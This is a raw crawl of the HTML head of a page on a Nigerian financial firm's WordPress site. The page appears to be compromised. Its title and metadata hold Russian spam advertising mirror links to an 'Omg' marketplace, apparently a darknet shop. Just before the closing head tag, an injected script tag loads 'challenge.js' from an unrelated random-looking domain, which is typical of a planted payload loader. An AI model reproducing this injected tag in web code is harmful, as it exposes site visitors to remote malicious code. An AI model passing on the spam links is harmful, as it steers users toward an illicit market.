

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%83%D1%8E-%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D1%83-%D0%B3%D0%B8%D0%B4%D1%80%D0%B0/
body_size: 12889
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Ссылка на торговую площадку Омг &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d1%83%d1%8e-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d1%83-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0/" />
<link rel='shortlink' href='https://fdcng.com/?p=2201' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25be%25d0%25b2%25d1%2583%25d1%258e-%25d0%25bf%25d0%25bb%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25ba%25d1%2583-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Ссылка на торговую площадку Омг"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizДоступе купить достаточно сложно или"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d1%83%d1%8e-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d1%83-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0/"/>

<meta itemprop="name" content="Ссылка на торговую площадку Омг"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizДоступе купить достаточно сложно или"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2201 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
